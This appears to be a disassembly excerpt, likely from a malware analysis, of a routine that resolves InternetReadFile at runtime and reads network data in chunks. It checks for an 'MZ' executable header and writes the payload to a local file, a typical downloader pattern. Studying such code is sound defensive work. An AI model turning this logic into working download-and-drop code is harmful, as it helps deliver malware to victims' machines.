 .text:10006DDB loc_10006DDB: ; CODE XREF: sub_10006D50+71↑j
.text:10006DDB mov edx, [esp+428h+lpFileName]
.text:10006DE2 push 0 ; hTemplateFile
.text:10006DE4 push 0 ; dwFlagsAndAttributes
.text:10006DE6 push 2 ; dwCreationDisposition
.text:10006DE8 push 0 ; lpSecurityAttributes
.text:10006DEA push 0 ; dwShareMode
.text:10006DEC push 40000000h ; dwDesiredAccess
.text:10006DF1 push edx ; lpFileName
.text:10006DF2 call ds:CreateFileA
.text:10006DF8 cmp eax, 0FFFFFFFFh
.text:10006DFB mov [esp+428h+hFile], eax
.text:10006DFF jz short loc_10006E74
.text:10006E01
.text:10006E01 loc_10006E01: ; CODE XREF: sub_10006D50+10E↓j
.text:10006E01 mov ecx, 100h
.text:10006E06 xor eax, eax
.text:10006E08 lea edi, [esp+428h+Buffer]
.text:10006E0C push offset aInternetreadfi ; "InternetReadFile"
.text:10006E11 rep stosd
.text:10006E13 push esi ; hModule
.text:10006E14 call ebp ; GetProcAddress
.text:10006E16 lea ecx, [esp+428h+nNumberOfBytesToWrite]
.text:10006E1A lea edx, [esp+428h+Buffer]
.text:10006E1E push ecx
.text:10006E1F mov ecx, [esp+42Ch+var_410]
.text:10006E23 push 400h
.text:10006E28 push edx
.text:10006E29 push ecx
.text:10006E2A call eax
.text:10006E2C test ebx, ebx
.text:10006E2E jz short loc_10006E39
.text:10006E30 cmp [esp+428h+Buffer], 5A4Dh
.text:10006E37 jnz short loc_10006E60
.text:10006E39
.text:10006E39 loc_10006E39: ; CODE XREF: sub_10006D50+DE↑j
.text:10006E39 mov eax, [esp+428h+nNumberOfBytesToWrite]
.text:10006E3D xor ebx, ebx
.text:10006E3F lea edx, [esp+428h+NumberOfBytesWritten]
.text:10006E43 push ebx ; lpOverlapped
.text:10006E44 push edx ; lpNumberOfBytesWritten
.text:10006E45 mov edx, [esp+430h+hFile]
.text:10006E49 lea ecx, [esp+430h+Buffer]
.text:10006E4D push eax ; nNumberOfBytesToWrite
.text:10006E4E push ecx ; lpBuffer
.text:10006E4F push edx ; hFile
.text:10006E50 call ds:WriteFile
.text:10006E56 mov eax, [esp+428h+nNumberOfBytesToWrite]
.text:10006E5A test eax, eax
.text:10006E5C jbe short loc_10006E65
.text:10006E5E jmp short loc_10006E01